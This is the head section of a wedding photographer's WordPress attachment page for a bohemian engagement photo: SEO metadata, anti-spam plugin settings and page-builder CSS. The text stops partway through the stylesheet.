

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/
body_size: 42044
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"22945fee12","_rest_nonce":"e089f98c55","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"22945fee12","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/34c018002a297e936c8bf9608814fd4c.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"5d78496622470d566d4448f1f99b6022","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bohemian-engagement-photography-carolinetran-19 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bohemian-engagement-photography-carolinetran-19 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1021" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/","url":"https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/","name":"bohemian-engagement-photography-carolinetran-19 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/#primaryimage"},"image":{"@id":"https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19.jpg","datePublished":"2015-03-26T21:50:57+00:00","dateModified":"2015-03-26T21:50:57+00:00","breadcrumb":{"@id":"https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19.jpg","width":750,"height":1021},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"styled bohemian engagement photography","item":"https://carolinetran.net/styled-bohemian-engagement-photography/"},{"@type":"ListItem","position":3,"name":"bohemian-engagement-photography-carolinetran-19"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; bohemian-engagement-photography-carolinetran-19 Comments Feed" href="https://carolinetran.net/styled-bohemian-engagement-photography/bohemian-engagement-photography-carolinetran-19/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top 